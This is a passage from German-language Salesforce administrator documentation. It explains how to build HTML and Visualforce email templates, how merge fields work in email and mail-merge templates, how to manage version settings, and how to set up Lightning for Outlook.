- **7.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Vorlagenname. Der eindeutige Name verweist auf die Komponente in der Force.com-API. In verwalteten Paketen verhindert der eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Über das Feld Eindeutiger Vorlagenname können Sie die Namen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal** Edition

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von öffentlichen

- E-Mail-Vorlagenordnern:
- **•** "Öffentliche Vorlagen verwalten"

bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.

- **8.** Wählen Sie einen Briefkopf. Durch den Briefkopf werden das Logo, die Seitenfarbe und die Texteinstellungen Ihrer E-Mail bestimmt. Dieses Feld kann in vorhandenen Vorlagen nicht geändert werden. Wenn Sie nach der Erstellung einer Vorlage einen anderen Briefkopf verwenden möchten, erstellen Sie eine weitere Vorlage.
- **9.** Wählen Sie das E-Mail-Layout aus. Das E-Mail-Layout bestimmt die Spalten und das Seitenlayout des Nachrichtentexts. Um Beispiele anzuzeigen, klicken Sie auf **E-Mail-Layoutoptionen anzeigen**. Dieses Feld kann in vorhandenen Vorlagen nicht geändert werden. Wenn Sie nach der Erstellung einer Vorlage ein anderes E-Mail-Layout verwenden möchten, erstellen Sie eine weitere Vorlage.
- **10.** Bei Bedarf können Sie in der Dropdown-Liste Kodierung einen anderen Zeichensatz auswählen.
- **11.** Geben Sie eine Beschreibung der Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht. Die Beschreibung wird als Titel aller E-Mail-Aktivitäten verwendet, die Sie beim Versenden von Massen-E-Mails protokollieren.
- **12.** Klicken Sie auf **Weiter**.
- **13.** Geben Sie einen Betreff für die zu sendende E-Mail ein.
- **14.** Geben Sie den Nachrichtentext ein, indem Sie auf einen Abschnitt klicken und Text eingeben. Um zu verhindern, dass Personen, die die Vorlage verwenden, einen Abschnitt bearbeiten können, klicken Sie auf das Vorhängeschlosssymbol.
- **15.** Wählen Sie zum Ändern des Textstils den Text aus und verwenden Sie die Formatsymbolleiste.
- **16.** Bei Bedarf können Sie Briefvorlagenfelder im Betreff und Textkörper der Vorlage eingeben. Wenn Sie eine E-Mail versenden, werden diese Felder durch Informationen aus Ihren Leads, Kontakten, Accounts, Opportunities, Kundenvorgängen oder Lösungen ersetzt.
- **17.** Klicken Sie auf **Weiter**.
- **18.** Geben Sie bei Bedarf eine Nur-Text-Version Ihrer E-Mail ein oder klicken Sie auf **Text von HTML-Version kopieren**, um den Text aus Ihrer HTML-Version ohne die HTML-Tags automatisch zu kopieren. Die Nur-Text-Version steht Empfängern zur Verfügung, die HTML-E-Mails nicht anzeigen können.
	- ACHTUNG: Es wird empfohlen, die Nur-Text-Version leer zu lassen. Wenn Sie die Nur-Text-Version leer lassen, erstellt Salesforce automatisch den Nur-Text-Inhalt auf der Grundlage der aktuellen HTML-Version. Wenn Sie Inhalt manuell eingeben, werden Änderungen an der HTML-Version in der Nur-Text-Version nicht übernommen.
- **19.** Klicken Sie auf **Speichern**.

Tipp: Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen](#page-1799-0) [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0) [Hinzufügen von Bildern zu E-Mail-Vorlagen](#page-1802-0) [Erstellen von Briefköpfen](#page-1791-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### Überlegungen für das Verwenden von Briefvorlagenfeldern in E-Mail-Vorlagen

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail, eine E-Mail-Vorlage, eine Serienbriefvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Briefvorlagenfelder können im Betreff und im Textkörper von benutzerdefinierten HTML-Vorlagen verwendet werden. Beim Verwenden von Briefvorlagenfeldern sollten Sie wissen, wie diese funktionieren und was Sie in Ihren zusammengeführten E-Mails erwarten können.

### Richtlinien für Syntax und Formatierung

Die Syntax besteht aus einer öffnenden geschweiften Klammer und einem Ausrufezeichen, gefolgt vom Objektnamen, einem Punkt, dem Feldnamen und einer schließenden geschweiften Klammer. Wenn Sie beispielsweise die Kontonummer Ihres Empfängers mit aufnehmen möchten, könnten Sie Folgendes eingeben: *ID: {!Account.AccountNumber}* und die E-Mail Ihres Empfängers zeigt ID: 001234567890123.

Die Syntax für ein Briefvorlagenfeld kann abweichen, je nachdem, an welcher Stelle das Feld verwendet wird. Um sicherzustellen, dass Sie die richtige Syntax verwenden, wählen Sie Briefvorlagenfelder aus der Dropdown-Liste in dem Editor aus, in dem Sie das Briefvorlagenfeld verwenden. Die meisten Briefvorlagenfelder für E-Mail-Vorlagen entsprechen direkt E-Mail-Vorlagen-Feldern.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal** Edition

## Wichtig:

**•** Wenn zwei oder mehr benutzerdefinierte Objekte gleiche Namen oder Bezeichnungen aufweisen, wird bei der Auswahl aus "Verfügbare Briefvorlagenfelder" nur eines der Objekte angezeigt. Stellen Sie sicher, dass alle benutzerdefinierten Objekte eindeutige Namen und Bezeichnungen aufweisen, damit Sie Briefvorlagenfelder aus jedem der Objekte auswählen können.

### Richtlinien für das Verwenden von Briefvorlagenfeldern

#### **Allgemein**

- **•** Verwenden Sie kein Hyperlinkformelfeld im Betreff einer E-Mail-Vorlage oder im Textteil einer Text-E-Mail-Vorlage.
- **•** In E-Mail-Vorlagen können Sie zu jedem beliebigen Briefvorlagenfeld Ersatztext hinzufügen. Ersatztext wird in gesendeten E-Mails angezeigt, wenn der Briefvorlagendatensatz keine Daten für dieses Feld enthält. Um Ersatztext hinzuzufügen, fügen Sie ein Komma nach dem Feldnamen ein und geben dann den Text vor der schließenden Klammer ein. Beispiel: Sehr geehrte(r) {!Contact.FirstName, geschätzter Kunde/geschätzte Kundin}. Wenn Sie die Vorlage speichern, wird das Briefvorlagenfeld in der Vorlage als Sehr geehrte(r) {!BLANKVALUE(Contact.FirstName, "geschätzter Kunde/geschätzte Kundin")} angezeigt. Wenn bei diesem Beispiel keine Informationen im Feld Vorname des Kontaktdatensatzes vorliegen, beginnt die mit dieser Vorlage erstellte E-Mail mit "Sehr geehrte(r) geschätzter Kunde/geschätzte Kundin".
- **•** Die Briefvorlagenfelder {!Receiving\_User.*feldname*} und {!Sending\_User.*feldname*} funktionieren nur bei Massen-E-Mails und stehen in Visualforce-E-Mail-Vorlagen nicht zur Verfügung.
- **•** Benutzerfelder sind auch als Felder des sendenden Benutzers für Administratoren und Benutzer mit der Berechtigung "Benutzer verwalten" bekannt. Sie werden in E-Mail-Vorlagen verwendet, wenn auf die Person verwiesen werden soll, die die E-Mail sendet.
- **•** Administratoren und Benutzer mit der Berechtigung "Benutzer verwalten" können die Briefvorlagenfelder des empfangenden Benutzers für E-Mail-Vorlagen verwenden, um den Empfänger der E-Mail anzugeben.
- **•** In den Feldern Erstelldatum und Zuletzt geändert am wird nur das Datum angezeigt, nicht Datum und Uhrzeit.
- **•** Wenn Ihre Vorlage ein Briefvorlagenfeld enthält, für das in einem bestimmten Datensatz keine Daten vorhanden sind, wird dieses Feld nicht in der von Ihnen gesendeten E-Mail angezeigt. Um leere Felder zu finden, müssen Sie Ihre Empfängerlistenansicht so bearbeiten, dass nach den von Ihnen in der Vorlage verwendeten Briefvorlagenfeldern gesucht wird, und das Kriterium "<Feld> gleich" eingeben, wobei Sie das dritte Feld leer lassen. Bearbeiten Sie die Datensätze, die leere Felder aufweisen, bevor Sie die E-Mails versenden.

#### **Accounts**

Wenn Accountbriefvorlagenfelder in eine E-Mail-Vorlage aufgenommen werden und diese Vorlage ausgewählt wird, nachdem ein Kontakt zum Feld An der E-Mail hinzugefügt wurde, werden die Einträge in den Accountbriefvorlagenfeldern aus dem Account des Kontakts und nicht aus dem Account des Kundenvorgangs übernommen.

#### **Kampagnen**

- **•** Briefvorlagenfelder für Kampagnen und Kampagnenmitglieder können in E-Mail-Vorlagen verwendet werden, nicht jedoch in Serienbriefvorlagen.
- **•** Briefvorlagenfelder für Kampagnen können nicht zusammen mit anderen Arten von Briefvorlagenfeldern in derselben E-Mail-Vorlage verwendet werden. Wenn Sie beispielsweise eine E-Mail-Vorlage mithilfe eines Briefvorlagenfelds für Kampagnen erstellen und den Titel des Empfängers mit aufnehmen möchten, müssen Sie {!CampaignMember.Title} statt {!Lead.Title} oder {!Contact.Title} verwenden.

#### **Kundenvorgänge**

Wenn Sie die Erfassung von Kundenvorgängen über E-Mail oder die On-Demand-E-Mail-Vorgangserfassung aktiviert haben, können Sie E-Mail-Vorlagen erstellen, die Supportmitarbeiter für die Antwort auf Kundenvorgangs-E-Mails verwenden können. Diese Vorlagen können Briefvorlagenfelder enthalten, die Informationen aus der ursprünglichen E-Mail in der Antwort anzeigen.

#### **Verbindungssuche**

Benutzerdefinierte E-Mail-Vorlagen müssen den Umfrage-URL enthalten. {!Contact.PartnerSurveyURL} ist beim Erstellen von Vorlagen als Briefvorlagenfeld für Kontakte vefügbar.

#### **Kontakte**

- **•** Vorlagen mit Kontakt-Briefvorlagenfeldern können in Salesforce Classic zum Generieren von Seriendruckdokumenten für Leads verwendet werden. Entsprechend können Vorlagen mit Leadfeldern verwendet werden, um Seriendruckdokumente für Kontakte zu generieren.
- **•** Sie können benutzerdefinierte Kontakt- oder Leadfelder für die Zusammenführung in Salesforce Classic und Lightning Experience verwenden, jedoch nur für Dokumente für das Objekt, aus dem die benutzerdefinierten Felder stammen. So kann beispielsweise ein benutzerdefiniertes Leadfeld nur für Vorlagen für Leads verwendet werden.

#### **Opportunities**

Briefvorlagenfelder für Produkte für Opportunities stehen nur Organisationen zur Verfügung, bei denen Produkte aktiviert wurden, und können nur in Serienbriefvorlagen verwendet werden, nicht jedoch in E-Mail-Vorlagen.

#### **Workflow**

Zur Verwendung von Briefvorlagenfeldern aus Benutzerdatensätzen in E-Mail-Vorlagen wählen Sie einen der folgenden Briefvorlagenfeldtypen aus:

- **•** Benutzerfelder: Verwenden Sie diese Briefvorlagenfelder für den sendenden Benutzer. Briefvorlagenfelder mit der Bezeichnung {!User.*field\_name*} geben Werte aus dem Benutzerdatensatz der Person zurück, die den Datensatz erstellt oder aktualisiert hat, der die Workflowregel ausgelöst hat.
- **•** Felder des Workflow-Zielbenutzers: Verwenden Sie diese Briefvorlagenfelder nur in E-Mail-Vorlagen für Workflowregeln im Benutzerobjekt. Briefvorlagenfelder mit der Bezeichnung {!Target\_User.*field\_name*} geben Werte aus dem Benutzerdatensatz zurück, der erstellt oder aktualisiert wurde, um die Workflowregel auszulösen.

Diese Version enthält eine Betaversion des Workflows im Benutzerobjekt, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Wenn Sie Feedback oder Vorschläge hierzu abgeben möchten, rufen Sie [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC) auf.

#### SIEHE AUCH:

[Briefvorlagenfelder – Übersicht](#page-4598-0) [Briefvorlagenfelder für Genehmigungen](#page-4712-0)

### Briefvorlagenfelder für Visualforce-E-Mail-Vorlagen

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

### Syntax und Formatierung

In Briefvorlagenfeldern für Visualforce-E-Mail-Vorlagen wird dieselbe Ausdruckssprache verwendet wie bei Formeln:

#### {!*Object\_Name*.*Field\_Name*}

Sie können beispielsweise Ihre E-Mail-Vorlage mit Hallo {!Contact.FirstName} beginnen. Wenn Sie die Vorlage versenden, wird jedem Empfänger anstelle des Briefvorlagenfelds der eigene Vorname angezeigt. Wenn der Vorname des Empfängers Hans ist, wird ihm beim Öffnen der E-Mail Hallo Hans! angezeigt.

### Tipps

- **•** Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet werden. {!Receiving\_User.*feldname*} und {!Sending\_User.*feldname*} werden bei Massen-E-Mails verwendet und stehen in Visualforce-E-Mail-Vorlagen nicht zur Verfügung.
- **•** Wenn Visualforce-E-Mail-Vorlagen basierend auf der Sprache der Empfänger bzw. verwandter Objekte übersetzt werden sollen, verwenden Sie das Sprachattribut des Tags <messaging:emailTemplate>. Gültige Werte sind von Salesforce [unterstützte](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages) [Sprachschlüssel,](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages) beispielsweise "de" für Deutsch. Das Sprachattribut akzeptiert Briefvorlagenfelder aus den Attributen recipientType und relatedToType der E-Mail-Vorlage. Benutzerdefinierte Sprachfelder werden für den Einsatz in Briefvorlagenfeldern erstellt. Für die Übersetzung von E-Mail-Vorlagen ist die Übersetzungsworkbench erforderlich.

### SIEHE AUCH:

<span id="page-2173-0"></span>[Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0) [Briefvorlagenfelder – Übersicht](#page-4598-0)

### Überlegungen zum Verwenden von Briefvorlagenfeldern in Serienbriefvorlagen

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail, eine E-Mail-Vorlage, eine Serienbriefvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Beim Verwenden von Briefvorlagenfeldern sollten Sie wissen, wie sie funktionieren und was Sie in Ihren zusammengeführten Dokumenten erwarten können.

### Richtlinien für Syntax und Formatierung

Serienbriefvorlagen werden durch Hochladen von Dokumenten vom Desktop zu Salesforce erstellt. Die Syntax für diese Briefvorlagenfelder lautet *OBJEKT\_FELDNAME* oder *FELDNAME*. Briefvorlagenfelder für Serienbriefvorlagen müssen folgende Anforderungen erfüllen:

- **•** Eindeutig sein
- **•** Ausschließlich Buchstaben, Zahlen und den Unterstrich (\_) enthalten
- **•** Nicht länger als 40 Zeichen sein

Beispiel: AccountNumber. Um sicherzustellen, dass Sie die richtige Syntax verwenden, fügen Sie Briefvorlagenfelder über Connect für Office in Ihre Serienbriefvorlage ein.

### Briefvorlagenfeld-Kompatibilität

**•** Vorlagen mit Kontakt-Briefvorlagenfeldern können in Salesforce Classic zum Generieren von Seriendruckdokumenten für Leads verwendet werden. Entsprechend können Vorlagen mit Leadfeldern verwendet werden, um Seriendruckdokumente für Kontakte zu generieren.

### AUSGABEN

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

- **•** Sie können benutzerdefinierte Kontakt- oder Leadfelder für die Zusammenführung in Salesforce Classic und Lightning Experience verwenden, jedoch nur für Dokumente für das Objekt, aus dem die benutzerdefinierten Felder stammen. So kann beispielsweise ein benutzerdefiniertes Leadfeld nur für Vorlagen für Leads verwendet werden.
- **•** In Salesforce Classic können Sie für Opportunity-Briefvorlagen Kontakt-Briefvorlagenfelder verwenden, um weitere Informationen zu einem dazugehörigen Kontakt zusammenzuführen.
- **•** In Salesforce Classic stehen Briefvorlagenfelder für Produkte zu Opportunities nur Organisationen zur Verfügung, bei denen Produkte aktiviert wurden. Briefvorlagenfelder für Produkte zu Opportunities sind in Lightning Experience nicht verfügbar.
- **•** In Salesforce Classic können Genehmigungsprozess-Briefvorlagenfelder in E-Mail-Vorlagen verwendet werden, nicht jedoch in Serienbriefvorlagen. Briefvorlagenfelder für den Genehmigungsprozess sind in Lightning Experience nicht verfügbar.
- **•** Briefvorlagenfelder für Kampagnen und Kampagnenmitglieder können nicht in Serienbriefvorlagen verwendet werden.

#### SIEHE AUCH:

[Briefvorlage](#page-1784-0) [Briefvorlagenfelder – Übersicht](#page-4598-0)

### Verwalten von Versionseinstellungen für Visualforce-E-Mail-Vorlagen

Zur Unterstützung der Abwärtskompatibilität wird jede Visualforce-E-Mail-Vorlage mit den Versionseinstellungen der angegebenen Version von Visualforce und der API gespeichert. Wenn die Visualforce-E-Mail-Vorlage auf installierte verwaltete Pakete verweist, werden die Versionseinstellungen sämtlicher verwalteter Pakete, auf die die Visualforce-Komponente verweist, ebenfalls gespeichert. Auf diese Weise wird sichergestellt, dass auch bei der Weiterentwicklung von Visualforce, der API und den Komponenten in verwalteten Paketen in nachfolgenden Versionen nach wie vor eine Visualforce-E-Mail-Vorlage mit Versionen verknüpft ist, die ein spezifisches, bekanntes Verhalten an den Tag legen.

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und die Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwickeln, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt.

So legen Sie die Salesforce-API- und Visualforce-Version für bestehende Visualforce-E-Mail-Vorlagen fest:

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf den E-Mail-Vorlagennamen der Visualforce-E-Mail-Vorlage.
- **3.** Klicken Sie auf **Vorlage bearbeiten** und dann auf **Versionseinstellungen**.
- **4.** Wählen Sie die Version der Salesforce-API aus. Dies ist auch die Version von Visualforce, die bei dieser Vorlage verwendet wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

### NUTZERBERECHTIGUNGEN

Festlegen von Versionseinstellungen für Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

#### **5.** Klicken Sie auf **Speichern**.

So konfigurieren Sie die Einstellungen der Paketversion einer Visualforce-E-Mail-Vorlage:

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf den E-Mail-Vorlagennamen der Visualforce-E-Mail-Vorlage.
- **3.** Klicken Sie auf **Vorlage bearbeiten** und dann auf **Versionseinstellungen**.
- **4.** Wählen Sie für jedes verwaltete Paket, auf das die Visualforce-E-Mail-Vorlage verweist, eine Version aus. Diese Version des verwalteten Pakets wird von der Visualforce-E-Mail-Vorlage weiterhin verwendet, wenn nachfolgende Versionen des verwalteten Pakets installiert werden, es sei denn, Sie aktualisieren die Versionseinstellung manuell. Wenn Sie ein installiertes verwaltetes Paket der Liste mit den Einstellungen hinzufügen möchten, treffen Sie in der Liste der verfügbaren Pakete eine Auswahl. Die Liste wird nur angezeigt, wenn Sie über ein installiertes verwaltetes Paket verfügen, das nicht bereits mit der Visualforce-E-Mail-Vorlage verknüpft ist.
- **5.** Klicken Sie auf **Speichern**.

Beachten Sie hinsichtlich Paketversionseinstellungen Folgendes:

- **•** Wenn Sie eine Visualforce-E-Mail-Vorlage speichern, die auf ein verwaltetes Paket verweist, ohne die Version des verwalteten Pakets anzugeben, wird die Visualforce-E-Mail-Vorlage standardmäßig mit der neuesten installierten Version des verwalteten Pakets verknüpft.
- **•** Das **Entfernen** der Versionseinstellung einer Visualforce-E-Mail-Vorlage für ein verwaltetes Paket ist nicht möglich, wenn die Visualforce-E-Mail-Vorlage auf das Paket verweist.

#### SIEHE AUCH:

[Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0) [Erstellen von Text-E-Mail-Vorlagen](#page-1796-0) [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0) [Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen](#page-1799-0)

# Verwalten der Cloud-basierten E-Mail-Integration

# Verwalten der Salesforce-Anwendung für Outlook

## Lightning für Outlook

Helfen Sie Ihren Vertriebsteams, bei wichtigen Vertriebs-Opportunities auf dem Laufenden zu bleiben. Mit Microsoft® Outlook® Web App (OWA), Outlook 2016 oder Outlook 2013 zusammen mit Microsoft Office 365™ können Vertriebsteams den Vertrieb noch effizienter verwalten. Ihre Vertriebsmitarbeiter können Salesforce-Datensätzen E-Mails und Anhänge hinzufügen. Sie können auch direkt in ihren E-Mail-Anwendungen mithilfe globaler Aktionen Salesforce-Datensätze erstellen.

Aktivieren Sie zunächst Lightning für Outlook. Dann schließen Ihre Vertriebsteammitglieder ihre kurzen Einrichtungsvorgänge ab. Danach wählen die Teammitglieder eine E-Mail oder ein Ereignis in Outlook (1) und anschließend Salesforce (2) aus. An dieser Stelle werden ihren Mitarbeitern zugehörige Kontakte, Leads und Benutzer angezeigt. Ihnen werden auch zugehörige Accounts, Opportunities und Kundenvorgänge angezeigt (3).

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Vertriebsmitarbeiter können den Datensatz auswählen, um weitere Details dazu in Outlook anzuzeigen. Alternativ können sie vollständige Details zu dem Datensatz oder den ihm hinzugefügten E-Mails direkt in Salesforce abrufen (4).

Als Teilnehmer an Ereignissen in Microsoft-Kalendern können Ihre Mitarbeiter die jeweils relevanten Salesforce-Datensätze anzeigen. Zuerst öffnen Ihre Mitarbeiter ein Ereignis in Outlook. Dann wählen sie Salesforce aus (1).



Die relevanten Salesforce-Datensätze werden angezeigt (2). Und wie bei der Arbeit mit E-Mails können Ihre Vertriebsmitarbeiter einen Datensatz auswählen, um in ihrer E-Mail-Anwendung mehr Details anzuzeigen. Alternativ können sie vollständige Details zu dem Datensatz direkt in Salesforce abrufen (3).

Die Organisatoren von Ereignissen können eine andere Ansicht der relevanten Salesforce-Datensätze aufrufen. Nachdem die Organisatoren ein Ereignis geöffnet haben, wählen sie **Add-Ins** > **Salesforce** aus. Die relevanten Datensätze werden im rechten Fenster angezeigt.

# Einrichten von Vertriebsteams zur Nutzung von Salesforce in Microsoft® Outlook®

Helfen Sie Ihren Vertriebsteams, Salesforce-Datensätze mithilfe globaler Aktionen direkt in Outlook Web App (OWA), Outlook 2016 und Outlook 2013 anzuzeigen und zu erstellen.

**1.** Geben Sie in Salesforce unter "Setup" im Feld Schnellsuche den Text *Lightning für Outlook* ein und wählen Sie dann die **Lightning für Outlook-Einstellungen** aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Lightning für **Outlook** 

**•** "Anwendung anpassen"



- **2.** Aktivieren Sie Lightning für Outlook. Speichern Sie Ihre Änderungen. Nachdem die Positivlisten- und Zuordnungsabschnitte angezeigt werden, müssen Sie keine Änderungen an ihnen vornehmen.
- **3.** Wählen Sie die Umgebung aus, in der Sie Lightning für Outlook einrichten.
	- Tipp: Helfen Sie Ihren Vertriebsteams, sich selbst zu helfen. Stellen Sie Ihren Vertriebsteams Lightning für Outlook über den Microsoft Office Store zur Installation bereit. Auf diese Weise verbringen Sie weniger Zeit damit, Lightning for Outlook für Teammitglieder zu installieren.
